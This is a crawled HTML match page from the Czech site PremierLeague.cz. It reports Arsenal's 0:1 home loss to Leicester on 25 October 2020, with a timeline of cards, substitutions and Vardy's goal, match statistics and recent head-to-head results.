

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/arsenal-VS-leicester/rsrdCbaUj_j_/
body_size: 6318
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Arsenal - Leicester 25.10.2020,20:15 | PremierLeague.cz</title>
<meta name="description" content="Arsenal - Leicester 25.10.2020,20:15" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/arsenal-VS-leicester/rsrdCbaUj_j_/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">Arsenal VS Leicester</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/arsenal/">Arsenal</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number">0:<strong>1</strong></p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/leicester/">Leicester</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								<div class="result-2">1. polčas<strong>0:0</strong></div>                                								<div class="result-2">2. polčas<strong>0:1</strong></div>                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>20:16, 25.10.2020</strong></li>
								</ul>
							</div>
                                                        <div class="wrapper">
								<h3><span>Priebeh zápasu</span></h3>								<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>0:0</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 30'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Héctor Bellerín Moruno</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Christian Fuchs</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                32                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Youri Tielemans</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                41                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                        									<h4>2. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>0:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 49'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Shkodran Mustafi</strong>                                                                                                                         <br /><span class="info">střídání (von): David Luiz Moreira Marinho</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Wesley Fofana</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                52                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 57'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Alexandre Lacazette</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Jamie Vardy</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    60                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Dennis Praet</span>

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 65'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong></strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>James Maddison</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                67                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Jonny Evans</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                74                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Cengiz Ünder</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    75                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Harvey Lewis Barnes</span>

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">0:1</span>                                                            <strong>Jamie Vardy</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            80                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                            <span class="info">asistence: Cengiz Ünder</span>                                                            

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 81'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Edward Nketiah</strong>                                                                                                                         <br /><span class="info">střídání (von): Kieran Tierney</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Marc Albrighton</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    85                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): James Maddison</span>

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 90'                                                            +5                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Granit Xhaka</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                
								</div>
                        </div>
                    </div>
                                        <div class="table table--matchstats">
										<div class="table-container">
											<table>
											  <tr>
													<td></td>
													<td colspan="3"><h3><span>Štatistiky</span></h3></td>
													<td></td>
												</tr>
                                                
                        <tr>
							<td><span class="green">56%</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 56%" aria-valuenow="56" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Držení míče</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 44%" aria-valuenow="44" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>44%</td>
						</tr>
                        <tr>
							<td><span class="green">4</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 67%" aria-valuenow="67" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely na bránu</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 33%" aria-valuenow="33" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>2</td>
						</tr>
                        <tr>
							<td><span class="green">12</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 67%" aria-valuenow="67" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 33%" aria-valuenow="33" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>6</td>
						</tr>
                        <tr>
							<td><span class="green">9</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 75%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Rohy</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 25%" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>3</td>
						</tr>
                        <tr>
							<td><span class="green">13</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 59%" aria-valuenow="59" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Fauly</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 41%" aria-valuenow="41" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>9</td>
						</tr>
                        <tr>
							<td><span class="green">1</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Offsidy</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>0</td>
						</tr>
                        <tr>
							<td><span class="green">3</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 38%" aria-valuenow="38" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Žluté karty</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 63%" aria-valuenow="63" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>5</td>
						</tr>
                        <tr>
							<td><span class="green">1</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 20%" aria-valuenow="20" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Úspěšné zákroky</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 80%" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>4</td>
						</tr>											</table>
										</div>
									</div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Leicester <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-arsenal/mLaUraUt_sqsb/" title="klikni pro detaily">0:<strong>1</strong></a>
                                           <span class="m-date">25.02.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" /><strong>Arsenal</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Arsenal</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/arsenal-VS-leicester/mLaUraUrrj_j_b/" title="klikni pro detaily"><strong>4</strong>:2</a>
                                           <span class="m-date">13.08.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />Leicester										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Leicester <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-arsenal/rXyj_aUqj_ss/" title="klikni pro detaily">0:<strong>2</strong></a>
                                           <span class="m-date">30.10.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" /><strong>Arsenal</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Leicester <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-arsenal/rsrrqqsb/" title="klikni pro detaily">1:<strong>3</strong></a>
                                           <span class="m-date">28.02.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" /><strong>Arsenal</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Arsenal <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/arsenal-VS-leicester/rsrdCbaUj_j_/" title="klikni pro detaily">0:<strong>1</strong></a>
                                           <span class="m-date">25.10.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" /><strong>Leicester</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Arsenal <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/arsenal-VS-leicester/dCrqqXydCqs/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">07.07.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />Leicester										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Leicester</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-arsenal/dCrqqssmLr/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">09.11.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />Arsenal										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Leicester</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-arsenal/dCmLdCbXyssb/" title="klikni pro detaily"><strong>3</strong>:0</a>
                                           <span class="m-date">28.04.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />Arsenal										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Arsenal</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/arsenal-VS-leicester/dCmLdCt_brqj_/" title="klikni pro detaily"><strong>3</strong>:1</a>
                                           <span class="m-date">22.10.2018</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />Leicester										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Leicester</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-arsenal/qmLj_bdCt_t_r/" title="klikni pro detaily"><strong>3</strong>:1</a>
                                           <span class="m-date">09.05.2018</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLr");' alt="Arsenal" />Arsenal										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>Arsenal - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>Leicester - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2026 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
